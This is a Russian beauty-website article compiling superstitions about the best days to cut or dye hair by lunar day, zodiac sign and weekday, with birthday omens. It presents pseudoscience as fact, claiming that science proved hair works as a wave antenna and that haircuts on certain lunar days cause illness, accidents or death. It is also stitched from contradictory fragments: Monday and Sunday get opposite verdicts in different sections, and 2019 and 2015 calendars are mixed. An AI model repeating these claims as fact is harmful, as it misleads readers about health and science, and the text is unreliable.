<p>Волосы считаются символом мудрости и знаний, поэтому не меняйте в прическе ничего перед экзаменом, контрольной или важной защитой, потому что рискуете повредить память. Наиболее суеверные личности стараются вызывать мастера к себе домой</p>
<p>Все еще бытует мысль, что стрижка в чужом помещении может быть опасной. Эта примета закрепилась на страхе перед порчей, ведь для черной магии человеческий волосок служит наиболее удачным проводником. </p>
<p>Выберите определенный тип лунного календаря, чтобы узнать больше о влиянии Луны на другие дела.</p>
<p><big>Виды лунных календарей:</big></p>
<p>
Лунный календарь стрижки и окраски волос<br />
Лунный календарь садовода и огородника<br />
Лунный календарь дел<br />
Лунный календарь свадеб<br />
Посевной лунный календарь календарь</p>
<table>
<tbody>
<tr>
<td>
<p>
Для того, чтобы узнать больше информации о влиянии той или иной фазы Луны на человека, или, скажем, узнать Лунный календарь календарь на месяц, выберите интересующую вас фазу Луны:</p>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-5">Планеты и дни недели</span></h2>
<p>Народные наблюдения за движением небесных тел по небосводу насчитывают не одно тысячелетие.</p>
<p>Астрологи уверяют, что каждый день недели окрашен влиянием небесных светил – семи планет солнечной системы.</p>
<ul>
<li>
Понедельник находится под управлением Луны, олицетворяющей женскую материнскую энергию;</li>
<li>
Вторник связан с воинственным Марсом, чья энергия может принести как хорошее – активность, бесстрашие, силу воли, так и плохое – агрессию, соперничество, подавление слабых;</li>
<li>
Среда – день подвижного и интеллигентного Меркурия, хитрого и ловкого;</li>
<li>Могущественный Юпитер, покровитель юриспруденции и права, управляет четвергом;</li>
<li>День чувственной и женственной Венеры, наделяющей красотой и гармонией, — пятница;</li>
<li>
Суббота находится под властью кармического повелителя Сатурна;</li>
<li>
Воскресенье подчиняется влиянию Солнца, планеты, отвечающей за бескорыстие и щедрость души, и являющейся в противовес Луне выражением благостной мужской энергии.</li>
</ul>
<h2><span id="i-6">Как отмечать</span></h2>
<ul>
<li>Праздновать день рождения заранее – укорачивать свою жизнь. Раньше срока поминают только усопших. Если вас поздравили до даты, необходимо сказать: «Дай, Бог, пожить и всех врагов пережить».</li>
<li>Если отмечать событие позже, то пожелания могут не исполниться – согласно поверьям, именно в день рождения ангел-хранитель и души умерших родственников спускаются на землю, чтобы послушать все пожелания и передать их на небо. Даже если день рождения застал вас в дороге, все равно следует выполнить определенные ритуалы – загадать желание, принять поздравления, задуть свечи на торте.</li>
</ul>
<p>К своему здоровью следует отнестись очень внимательно – встретив праздник больным или морально подавленным, человек рискует получить проблемы со здоровьем на весь ближайший год. Если вам пришлось попасть в больницу, настройтесь на скорую выписку, и пусть близкие люди проявят к вам больше внимания и заботы.</p>
<p>
Накануне дня рождения не следует посещать похороны или ходить на кладбище.<br />
Как встретишь день рождения, так проведешь весь следующий год. Человека должны посещать только позитивные мысли, нельзя грустить и печалиться – можно притянуть к себе то, о чем думаешь.<br />
Накануне своего дня рождения не следует занимать деньги или другие предметы, иначе целый год будешь в долгах.<br />
Также в этот день именинник не должен давать что-то в долг или подавать милостыню – так можно отдать свое благополучие и удачу на предстоящий год.<br />
Во время праздника в доме должно быть чисто, однако убирать и выносить мусор в день рождения нельзя – об этом нужно позаботиться заранее или на следующий день, а не то можно вымести свое счастье. Даже если в доме что-то разбилось, выносить осколки можно только после ухода последнего гостя.<br />
Печь блины на день рождения не следует – они считаются исключительно поминальным и масленичным блюдом.<br />
Праздничный торт означает сладкую жизнь, а свет от свечей на нем – символ звезды, под которой родился человек. При задувании свечей дым поднимается к небесам, передавая им посыл на исполнение желания. Если с первого раза не удалось задуть все свечи – попросите друзей, тогда они помогут вам исполнить задуманное.<br />
Собачий вой в этот день – к грядущей смерти. На случай застольных песен четвероногого друга следует куда-нибудь удалить, чтобы не подпевал.<br />
Сны в ночь перед днем рождения – вещие. Нужно запомнить людей из сновидения – они будут влиять на вашу жизнь ближайший год. Сказанные во сне слова можно воспринимать как пророческие, особенно если их произносят умершие. Также сдует обращать внимание на дороги – их ширину, качество и то, куда они вас приводят.<br />
В напутствиях виновнику торжества не должна звучать частичка «не» – вместо «не болеть» нужно желать «быть здоровым».
</p>
<h2><span id="i-7">Значение знаков зодиака для волос</span></h2>
<p>Рак, Рыбы Когда небесные тела вошли в эти знаки, то лучше воздержаться от стрижки, укладки, окраски и тонировки. Объема на голове в такие дни тоже не будет</p>
<p>
Близнецы, Стрелец, Водолей Желающим волнистых прядок или более упругого завитка надо обратить внимание на это время. Тем, кто постоянно выпрямляется, необходимо повременить, чтобы волосы не стали непослушными, хотя и пышными тоже
</p>
<p>Лев, Дева  Для густых, сильных и объемных волос выберите в парикмахерской дни, когда по лунному календарю Луна находится именно в этих знаках. Если дата похода в парикмахерскую назначена на дни Льва, то не планируйте завивку. Стрижка и прическа от этого знака не страдают и даже могут привлечь в ваш дом богатство.<br />
 Дева, Козерог, Телец Земные знаки также подойдут тем, у кого часто возникает проблема секущихся кончиков. Также используйте это время, чтобы сделать на волосах химию или окрашивание. Овен А вот этот знак хоть и делает, чтобы волосы росли лучше, но плохо влияет на их качество. Но это положительный период для мытья головы. Скорпион, Весы Эксперименты с цветом лучше всего проводить в эти дни.  </p>
<h2><span id="i-8">Влияние фаз луны на стрижку волос, в какой день недели лучше стричь волосы</span></h2>
<p>
На фазу луны как лечебное свойство начали обращать внимание в официальной медицине ещё в 14 веке. А у народных лекарей это стало одним из ключевых методов лечения гораздо раньше.Чтобы волосы быстро росли, рекомендуют стричься в первой и второй фазе луны ( растущей)
</p>
<p>А вот для укрепления корней волос лучше проводить процедуру при убывающей фазе, но отрастать, увы, они будут долго.
 </p>
<p>Совершив стрижку при полной луне, волосы станут пышными и послушными.</p>
<p>Но в таком важном деле, как изменение причёски, важна не только фаза спутника планеты, но ещё и день растущей луны.<br />
Наиболее благоприятны для проведения процедуры 19-й, 21-й, 26-й, 27-й лунный день. Они принесут не только укрепление волосам, но ещё удачу и счастье.<br />
А вот в 15-й, 29-й, 30-й день лучше не посещать салоны, чтобы уберечь волосы и себя от неблагоприятных воздействий</p>
<p>Удачными для стрижки астрологи считают дни, когда спутник Земли проходит по созвездиям Козерога, Девы, Льва и Весов.<br />
Чтобы точно определить нужный день, достаточно купить лунный календарь на текущий год. Найти его не сложно в любом киоске или магазине печатной продукции, и стоит он копейки, но зато с ним всегда будет легко определить нужную дату.</p>
<h3><span id="i-9">Влияние дней недели на стрижку волос</span></h3>
<p>Оказывается, важно знать и как дни недели способствуют или наоборот препятствуют скорости роста волос при стрижке</p>
<table>
<tbody>
<tr>
<td> День недели</td>
<td> Влияние на волосы</td>
</tr>
<tr>
<td> Понедельник</td>
<td> Говорят: «Понедельник — тяжёлый день». Это касается не только начинаний в работе, делах, но процедуры стрижки. В первый день недели не рекомендуют астрологи «освежать» прическу, так как волосы станут ломкими и болезненными.</td>
</tr>
<tr>
<td> Вторник</td>
<td> Стрижка во вторник, помимо новой прически принесёт её обладательнице и новые положительные эмоции, избавление от депрессий. Главное, чтобы выбранная причёска была удачной и не принесла расстройства по этому поводу.</td>
</tr>
<tr>
<td> Среда</td>
<td> Обновление причёски в среду будет способствовать привлечению интересных незабываемых событий. Подстриженные волосы будут здоровыми, и выглядеть отлично.</td>
</tr>
<tr>
<td> Четверг</td>
<td> Соскучились по поездкам и путешествиям, а повода или возможности нет? Тогда стригитесь в четверг и будьте готовы собраться в путь. А ещё четвёртый день недели благоприятен для роста активного роста волос после процедуры.</td>
</tr>
<tr>
<td> Пятница</td>
<td> В пятницу астрологи рекомендуют обрезать волосы тем, кто хочет перемен в жизни. Новая стрижка — тоже перемена, с неё и начнётся цепочка изменений. Готовы? Тогда быстрей записываться к мастеру!</td>
</tr>
<tr>
<td> Суббота</td>
<td>Суббота не подходит для стрижки волос и даже их покраски. Лучше не посещать салоны и заняться другими делами, а лучше всего — отдохнуть после тяжёлой рабочей недели.</td>
</tr>
<tr>
<td> Воскресенье</td>
<td> Воскресенье тоже стоит провести подальше от парикмахера, так как стрижка негативно отобразится не только на скорости роста волос, но и на присутствии удачи. Астрологи прогнозируют, что вместе с обрезанием волос можно «обрезать» и удачу.</td>
</tr>
</tbody>
</table>
<p>Древние волхвы считали, что для борьбы с недугом нужно немного подстричь кончики волос. Считалось, что вместе с ними человека покидают болезни.<br />
Казалось бы, что стрижка — обычная процедура в уходе за волосами. Но многовековой опыт доказал, что от того, когда она будет совершена, в дальнейшем может зависеть не только крепость и пышность волос, но и личная жизнь человека.</p>
<h2><span id="_9">Правило 9  Лунная хронология</span></h2>
<p>Последовательность движения Ночного светила в 2019 году подскажет: когда лучше решиться постричь волосы? Начнем по порядку, с первого по 30-ый дни. Точные даты укажет Лунный календарь стрижек 2019, соотнесенный с конкретным месяцем и годом.</p>
<p>Итак, строго по лунным дням:</p>
<p>1-ый. Отложите визит в салон, это может способствовать сокращению продолжительности жизни.</p>
<p>2-ой. Любые манипуляции с волосами нежелательны, так как спровоцируют ссоры, конфликты.</p>
<p>3-й. Не экспериментируйте, возрастает риск заболеваний и непродуманных трат.</p>
<p>4-ый. Календарь стрижек считает: любые ухищрения с прядями приведут к душевному дискомфорту, породят страхи, панику, да еще вызовут болезни ротовой полости или горла.</p>
<p>5-ый. Вот, когда лучше стричь волосы! Вы преумножите свои богатства.</p>
<p>6-ой. Плохой день, так как, подровняв пряди, можно почувствовать недомогание, ощутить заложенность носа, гортани.</p>
<p>7-ой. Тибетский календарь считает этот день сжигающим — стрижка станет причиной болезней, разбирательств с начальством, тяжб и прочих распрей.</p>
<p>8-ой. Жизнь, пусть и не сразу, но изменится к лучшему, да и физическое состояние тоже, если вы пострижетесь.</p>
<p>9-ый. Отложите посещение парикмахера, иначе все болячки начнут просто липнуть к вам.</p>
<p>10-ый. В ближайшие сутки оставьте заботы о красоте, древние тибетцы верили, что стрижки, сделанные в это время «сжигающие», привлекающие болезни.</p>
<p>11-ый. Стригитесь, если ставите целью увеличить проницательность, остроту восприятия, ума.</p>
<p>12-ый. Не трогайте волосы, иначе рискуете не только своим здоровью, но даже жизнью, гласит Лунный календарь стрижек.</p>
<p>13-ый. Вопреки, поверью, что число несчастливое, новые укладка, прическа, как раз принесет успех, радость, да еще и омолодит вас. Вот когда спешить постричь волосы!</p>
<p>14-ый. Записывайтесь к мастеру! Стрижка поспособствует укреплению материального положения, да и начальство будет явно благоволить к вам.</p>
<p>15-ый. Лунный календарь стрижек, крайне не советует посещать парикмахерские! В противном случае гарантированы: повышение давления, паника, стресс, и поездка в «неотложке».</p>
<p>16-ый. Преумножите беды и число проблем, если запланируете посещение салона в этот денек. К тому же возникнет непреодолимая страсть к алкоголю, и прочим пагубным привычкам. В личнойжизни тоже ничего хорошего — измены, конфликты.</p>
<p>17-ый. Болезни, травмы, в том числе и психологические, вот что повлечет за собой новая стрижка. На Востоке верили, что активизируются еще и вредные духи.</p>
<p>18-ый. Нельзя даже подравнивать кончики! Иначе возможны: кражи, утрата собственности, болезни домашних питомцев. По Тибетскому поверью день «сжигающий».</p>
<p>19-ый. Хотите жить долго? Сходите к парикмахеру.</p>
<p>20-ый. А сегодня лучше не спешить с экспериментами над внешностью, в противном случае ощутите пресыщенность, отвращение ко всему.</p>
<p>21-ый. Отличное время — стрижка привлечет благополучие и подчеркнет внешнюю привлекательность.</p>
<p><img src="/wp-content/uploads/3/c/b/3cbdcd33d06c87c018b3d3c148d49902.jpg" alt="" /></p>
<p>22-ой. Подумайте, что актуальнее: задуманная покупка или лишний вес? И то и другое вам гарантирует Лунный календарь стрижек,если вы запланировали посещение салона на сегодня.</p>
<p>23-ой. Опять повод поразмыслить: стоит ли кромсать прядки, если ухудшиться цвет лица, да и денежек в кошельке поубавиться?</p>
<p>24-ый. Хотите сохранить здоровье? Откажитесь от парикмахерских услуг.</p>
<p>25-ый. Стрижка ухудшит зрение, спровоцирует повышение внутриглазного давления, появятся ячмени, воспалительные процессы слизистых.</p>
<p>26-ой и 27-ой. Отличные, благоприятные дни для стрижки! Она станет источником счастья, радости.</p>
<p>28-ой. Изменения внешности при помощи ножниц куафера будет удачным, — вы просто очаруете окружающих.</p>
<p>29-ый. Не стригитесь, иначе привлечете к себе всевозможные кармические болячки.</p>
<p>30-ый. Не искушайте судьбу, даже не подравнивайте отросшие прядки. Стрижка станет источником несчастий, трагедий, страшных аварий. Не исключены и происшествия с летальным исходом, предупреждает Лунный календарь стрижек.</p>
<h2><span id="i-10">Другие приметы</span></h2>
<p>Существует множество других поверий, касающихся волос. Примета появления первого седого волоса гласит, что выдергивать и обстригать его нельзя. Нельзя стричь во время месячных. В нем сосредоточена сила и счастливое будущее. Предки приравнивали его удаление к обречению себя на муки до конца жизни. Также обретение седины свидетельствует о том, что человек обрел мудрость.</p>
<p>Есть приметы, гласящие о том, когда нельзя стричь волосы. В основном они касаются лунного календаря, который рассчитывается астрологами. Наиболее неблагоприятные дни были представлены выше. К отрицательным последствиям приводят числа:</p>
<ul>
<li>10, 24, 25 дни – появление тяжелых заболеваний;</li>
<li>16 день – утрата самоконтроля;</li>
<li>18 день – потери в личной жизни, здоровье и имуществе;</li>
<li>20 день – появление депрессии;</li>
<li>30 день – активизация врагов.</li>
</ul>
<p>Существование некоторых поверий может показаться глупым. К ним относится и примета нахождения волоса в еде. Несмотря на то, что такая находка является неприятной и антисанитарной, она влечет за собой благоприятные последствия. Нашедшего в ближайшем будущем ожидает череда счастливых событий и «подарков» судьбы. Обнаружение волоса во рту во время еды «говорит» о том, что в ближайшее время следует воздержаться от болтливости.</p>
<h2><span id="i-11">Дни недели для стрижки с покраской</span></h2>
<p>Понедельник</p>
<p>Ваша жизнь монотонна и скучна? Значит, нужно срочно посетить своего мастера стрижки, которому вы доверяете волосы, если же такового нет, то найдите молодую и симпатичную девушку с хорошим настроением. Именно ее позитивная энергия внесет коррективы в вашу скукоту и маету. Можете либо полностью сменить образ – нарастить, или же наоборот, коротко подстричься, а можно просто подравнять челочку, кончики, профилировать. А вот перекрашиваться не стоит, можете только все испортить.</p>
<p>Вторник</p>
<p>Если вы недавно расстались со своей второй половинкой и по этому поводу страдаете, то назначьте встречу своему мастеру стрижки на вторник и срочно перекрасьтесь в другой цвет, кардинально отличный от вашего настоящего цвета. Очень скоро найдете свою любовь! А вот менять стрижку не стоит, максимум – подрезать кончики или же профилировать.</p>
<p>Среда</p>
<p>Тяжелое финансовое положение можно изменить в лучшую сторону, если подстричься в среду до полудня, если же хотите найти высокооплачиваемую хорошую работу, то нужно посетить салон красоты после полудня. Кстати, смена цвета тоже допустима, только придерживайтесь естественного оттенка</p>
<p>Обратите внимание и на внешний вид парикмахера – ухоженный, стильный и добротный (золотые украшения на всех пальцах и руках — не показатель) – можете смело садиться к нему в кресло! Успех гарантирован</p>
<p>Четверг</p>
<p>Найти новых друзей или же встретить хороших старых знакомых можно, если стричь волосы в четверг. Буквально выйдя из салона, произойдет знакомство или же будет получен звонок от друга, а вечер вы уже проведете в кругу веселых и добрых людей, которые перевернут вашу жизнь с ног на голову. Такая эмоциональная встряска пойдет только на пользу – новая работа, реализация задуманного, легкий флирт, серьезный роман и многое другое.</p>
<p>Пятница</p>
<p>Если утром в пятницу вы не понравились себе в зеркале, значит срочно запишитесь на стрижку или покраску. Дело в том, что пятница считается женским днем красоты и он показательный в плане изменений во внешнем виде</p>
<p>Сегодня хорошо не только изменить прическу и цвет волос, но и уделить внимание лицу и телу – косметические процедуры станут отличным дополнением к основной цели визита в салон</p>
<p>Суббота</p>
<p>В субботу стригутся с целью наладить свое эмоциональное и физическое состояние, поэтому если на душе скребут кошки или же вы с кем-то серьезно поругались, то срочно организуйте поход в салон красоты – это добрая примета про волосы. Желательно подобрать мастера-одногодку или немного старше, так как молодые особы наоборот напитаются вашей энергией. А вот если переболели простудой или другой болезнью, то вам нужно сесть к мастеру моложе вас – все пойдет на лад – быстро восстановитесь!</p>
<p>Воскресенье</p>
<p>В воскресенье лучше стричься неудачникам, именно сегодня можно срезать негатив, мешающий стабильности на всех фронтах. Если же в вашей жизни все хорошо, то любые манипуляции в этот день могут зарезать удачу и привести к серьезным негативным последствиям. А вот окрашивание в воскресенье не запрещено. Если душа требует обновление, так пусть оно будет за счет правильно подобранного оттенка для волос.</p>
<h2><span id="i-12">Уход за волосами в соответствии с Луной</span></h2>
<p>Как же использовать лунный календарь для нужной прически и планирования похода к парикмахеру?</p>
<table>
<tbody>
<tr>
<td>Лунная фаза</td>
<td>Советы</td>
</tr>
<tr>
<td>Новолуние</td>
<td>Это время, чтобы дать новые начала. Именно сейчас следует начинать пост, диету или стричь волосы. При новой луне они растут быстрее.</td>
</tr>
<tr>
<td>Прибывающая луна</td>
<td>Это фаза хранения и регенерации. Лучшие дни для маски и процедур для волос. Хорошо пойдет и окрашивание при восходящей луне, так цвет будет более интенсивным и продержится дольше.</td>
</tr>
<tr>
<td>Полнолуние</td>
<td>Это время пика сил. Новый цвет хорошо воспримется волосами. Полная луна является лучшим временем для новой прически или завивки, и идеальным для релаксации и отдыха души и тела, так как она сулит стабильность. Используйте комплексный уход за телом и шевелюрой.</td>
</tr>
<tr>
<td>Убывающая</td>
<td>Во время <a href='/uxod-za-volosami/lunnyj-kalendar-kak-polzovatsa.html'>убывающей фазы Луны</a> вода направляется к корню волоса и может сделать его рост медленным. Волоски, которые регулярно срезают или выщипывают брови, например, в убывающую луну, растут медленнее и реже.</td>
</tr>
</tbody>
</table>
<p>Основные показатели на 2015:</p>
<table>
<tbody>
<tr>
<td>Лунная фаза</td>
<td>Зима</td>
<td>Весна</td>
<td>Лето</td>
<td>Осень</td>
</tr>
<tr>
<td>День полнолуния</td>
<td>
<ul>
<li>5 января;</li>
<li>4 февраля;</li>
<li>25 декабря.</li>
</ul>
</td>
<td>
<ul>
<li>5 марта;</li>
<li>4 апреля;</li>
<li>4 мая.</li>
</ul>
</td>
<td>
<ul>
<li>2, 31 июля;</li>
<li>29 августа.</li>
</ul>
</td>
<td>
<ul>
<li>28 сентября;</li>
<li>27 октября;</li>
<li>25 ноября,</li>
</ul>
</td>
</tr>
<tr>
<td>Растущая фаза</td>
<td>
<ul>
<li>22 января — 2 февраля;</li>
<li>19-28 февраля;</li>
<li>12-25 декабря.</li>
</ul>
</td>
<td>
<ul>
<li>1-4 марта;</li>
<li>20 марта- 3 апреля;</li>
<li>18 апреля — 3 мая;</li>
<li>18 мая — 1 июня.</li>
</ul>
</td>
<td>
<ul>
<li>17 июня — 2 июля;</li>
<li>16 июля — 30 июля;</li>
<li>15 августа — 29 августа.</li>
</ul>
</td>
<td>
<ul>
<li>14-27 сентября;</li>
<li>13-27 октября;</li>
<li>12-25 ноября.</li>
</ul>
</td>
</tr>
<tr>
<td>Убывающая</td>
<td>
<ul>
<li>6 — 18 января;</li>
<li>5-17 февраля.</li>
</ul>
</td>
<td>
<ul>
<li>7-18 марта;</li>
<li>5-16 апреля;</li>
<li>5-16 мая.</li>
</ul>
</td>
<td>
<ul>
<li>4-14 июня;</li>
<li>3-14 июля</li>
<li>2-12 августа.</li>
</ul>
</td>
<td>
<ul>
<li>31 августа — 11 сентября;</li>
<li>29 сентября — 11 октября;</li>
<li>29 октября — 10 ноября;</li>
<li>27 ноября — 9 декабря.</li>
</ul>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-13">Когда лучше стричь волосы</span></h2>
<p>Согласно библейской легенде, люди утратили ангельский нимб после грехопадения. Он превратился в волосы — связующие нити между человеком и небом. Современная наука доказала тот факт, что строение человеческого волоса идентично волновой антенне! А волновод создан для приема и передачи информации на расстояния. Всё еще сомневаешься? Смотри простые правила, которые помогут сохранить гармонию пространства и тела. </p>
<p>
Лунные дни<br />
Перед записью на стрижку посмотри, когда лучше стричь волосы по лунному календарю. Для укрепления корней запишись к парикмахеру в дни убывающей луны. Ускорить рост волос поможет стрижка в первую и вторую четверть лунного роста. Лунное убывание благоприятно, когда нужно замедлить рост волос.</p>
<p>
Не стриги себя сам!<br />
Волосы — хранители жизни, удачи, благосостояния. Состригая их намеренно, ты привлекаешь невезение и болезни<br />
Внимание, незамужние девушки! Стричь себя — значит остаться одинокой на всю жизнь.</p>
<p>Дни недели<br />
Правильно выбирай дату стрижки. Каждый день недели имеет значение.<br />
Понедельник — самый благоприятный день<br />
Обладает мощной силой, поможет устранить проблемы и неприятности в жизни</p>
<p>
Не бойся окрашивать волосы в этот день.<br />
Если физические силы на исходе, ты не можешь решить важное дело — смело записывайся на вторник. Навсегда избавишься от скуки и монотонности.</p>
<p>
Стрижка в среду благоприятна, если хочешь добавить путешествий и общения в свою жизнь
</p>
<p>Также это поможет встретить новых друзей, вернуть старых.</p>
<p>Четверг поможет изменить положение в обществе. Привлекает удачу и благополучие.<br />
Пятница издавна считается днем женской красоты. Изменится не только твоя прическа, но и внешность в целом.</p>
<p>Стрижка в субботу поможет укрепить и оздоровить волосы. Родовые проклятия и грехи списываются в этот день.</p>
<p>
Воскресенье — идеальный день для хронических неудачников. Если твои дела идут хорошо, лучше волосы не стричь. Можно «зарезать» свою судьбу и привлечь беду. </p>
<p>Не доверяй стрижку неизвестному человеку<br />
Любое вмешательство в жизнь посторонних людей изменяет твое биополе. В парикмахерской выбирай жизнерадостного и уверенного специалиста. Лучше, если он будет одного пола с тобой. Это поможет избежать проблем в личной жизни. Взрослый и опытный мастер кардинально изменит твою жизнь.</p>
<p>Стремление изменить внешность идет изнутри. Подсознательно хочешь избавиться от неприятностей и негатива? Выбирай стильные прически и радуйся жизни! Расскажи подругам, когда хорошо стричь и красить волосы. Еще не поздно поменять дату похода к парикмахеру!</p>
<p>                                Александра Дяченко<br />
                                Александра Дяченко, пожалуй, самый деятельный редактор нашей команды. Она активная мама двоих детей, неутомимая хозяйка, а еще у Саши есть интересное хобби: она обожает делать впечатляющие украшения и оформлять детские праздники. Энергию этого человека не уместить в слова! Мечтает побывать на бразильском карнавале. Любимая книга Саши — «Страна Чудес без тормозов»  Харуки Мураками.</p>
<h2><span id="i-14">Влияние дня недели на стрижку</span></h2>
<p>
Рейтинг:   / 117</p>
<p>В отличие от лунных дней и &#171;опасных&#187; знаков зодиака, влияние дня недели на стрижку практически всегда позитивное: исключение составляет воскресенье и день недели &#171;антагонист&#187; к твоему собственному лунному дню рождения. Итак, влияние дня недели, на который выпадают выбранные тобой для стрижки дни:</p>
<p>Понедельник – стрижка поможет снять с себя большое количество отрицательных эмоций и нерешенных проблем, накопившихся в жизни.  </p>
<p>Вторник &#8212; помимо разнообразия и новых впечатлений красок жизни, стрижка во вторник принесёт правильное решение проблем, добавит физических сил или воли решить какую-то важную проблему, добавит активности и избавит от монотонности жизни.</p>
<p>Среда- стрижка поможет узнать что-то новое или интересное, встретить новых друзей или притянуть к себе старых, увеличить число поездок, перемещений и общения, стать более активной, жизнерадостной, открытой и позитивной. </p>
<p>Четверг – в этот день нужно стричь волосы, чтобы «стать звездой»,стать знаменитым и привлечь новой причёской Фортуну, привлечь перемены во взаимоотношениях с окружающими.</p>
<p>Пятница – женский день, стричься нужно чтобы похорошеть, так же стрижка окажет общеукрепляющее действие и обеспечит хорошее настроение.</p>
<p>Суббота – стрижка способствует укреплению волос, дамам от эзотерики такая стрижка дает свои бонусы &#8212; день для очищения кармы посредством стрижки волос. Волосы в этот день оздоравливаются, и заодно с вас снимается часть кармических долгов и грехов вашего рода.</p>
<p>Выбрав самый благоприятный день для стрижки, Вы сохраните свои положительные силы и избавитесь от всего отрицательного, обретете гармонию с собой и внешним миром. Но, мало подобрать хороший день для стрижки, надо еще, чтобы он гармонировал с вашим собственным днем рождения. Если Вы родились: </p>
<p>В понедельник – стригитесь в понедельник, четверг, пятницу, субботу. Антагонист–  воскресенье. </p>
<p>Во вторник – стригитесь во вторник, четверг, субботу. Антагонист – пятница. </p>
<p>В среду – стригитесь в среду и пятницу. Антагонист– четверг. </p>
<p>В четверг – стригитесь в понедельника, вторника, четверг и пятницу. Антагонист– среда. </p>
<p>В пятницу – стригитесь в понедельник, четверг, субботу. Антагонист– вторник. </p>
<p>В субботу – стригитесь в пятницу и субботу. Антагонист– воскресенье. </p>
<p>В воскресенье – стригитесь во вторник и четверг. Антагонист– понедельник. </p>
<p>В дни-антагонисты волосы стригут тогда, когда вас преследует тотальное невезение во всех областях жизни. Обычно после такой стрижки на некоторое время жизнь как бы замирает, чтобы потом сделать крутой вираж, который приведет вас к победе. </p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="93212">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uxod-za-volosami/kogda-lucse.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/3/e/1/3e1132013484e98e18267d5be3b0059c.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/kogda-lucse.html' class='title'>Когда лучше начинать ремонт</a>

		<div class="text">
			Когда лучше пить витамины утром или вечером

Существует множество типов и сочетаний витаминов и поливитаминов....		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/kak-casto-nuzno-stric-volosy.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/d/f/f/dff1e29cb2265776c6b3c40605d76ebb.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-licom/kak-casto-nuzno-stric-volosy.html' class='title'>Как часто нужно стричь волосы Как растут волосы, что нужно делать, если решили их отрастить</a>

		<div class="text">
			Чаще всего люди стригут волосы для придания им необходимой формы, так как рост волос происходит неравномерно


Например,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/manikur/kogda-stric-nogti.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/0/4/9/04928e4b6d4101536cb4b8c3c124fd39.jpg" alt="" /></a>
					<a href='/manikur' class='category'>Маникюр</a>		
		<a href='/manikur/kogda-stric-nogti.html' class='title'>В какой день недели лучше всего стричь ногти</a>

		<div class="text">
			Можно ли стричь ногти ночью согласно религии


Религия не предписывает верующим, как и когда им стричь...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/mozno-li-beremennym-stric-volosy.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/8/0/b/80b40ef6e0c5b797f60c0c16761acd9e.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/mozno-li-beremennym-stric-volosy.html' class='title'>Почему беременным нельзя  стричь волосы</a>

		<div class="text">
			Мнение врача

Никаких ограничений по прическам и их длине со стороны профессионалов нет. Нет ни единого...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/pocemu-nelza-stric-volosy-samomu-sebe.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/4/1/c/41ca5855326a5eb7f171aba063c4a2a9.jpeg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/pocemu-nelza-stric-volosy-samomu-sebe.html' class='title'>Можно самой себе стричь волосы</a>

		<div class="text">
			Если результат получился неудачным




https://www.youtube.com/embed/rAbadXfa7Mg



Очень важно понимать,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/rvanaa-strizka.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/c/1/a/c1af6fd28d73464f37c198695dedd8af.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/rvanaa-strizka.html' class='title'>Стрижки на длинные волосы, модные в 2019</a>

		<div class="text">
			Стрижки с рваными концами на длинные волосы

Градуированные концы на длинных волосах лучше всего смотрятся...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/uxod-za-volosami/strizka-po-dnam-nedeli.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='93212' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
